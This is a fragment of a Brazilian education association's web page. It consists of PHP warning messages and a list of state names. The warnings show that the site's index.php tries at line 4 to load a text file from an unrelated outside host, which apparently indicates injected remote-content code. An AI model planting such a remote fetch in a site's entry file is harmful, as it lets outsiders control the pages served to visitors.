
Warning
: file_get_contents(): php_network_getaddresses:
getaddrinfo failed: Name or service not known in
/www/wwwroot/undime.org.br/public/index.php
on
line
4
Warning
:
file_get_contents(https://emangpalinganjirr.pages.dev/a.txt)
failed to open stream: php_network_getaddresses:
getaddrinfo failed: Name or service not known in
/www/wwwroot/undime.org.br/public/index.php
on
line
4
UNDIME BRASIL
Acre
Alagoas
IR
PARA
Amazonas
Amapá
O
CONTEÚDO
Bahia
Ceará
Distrito Federal
Espírito Santo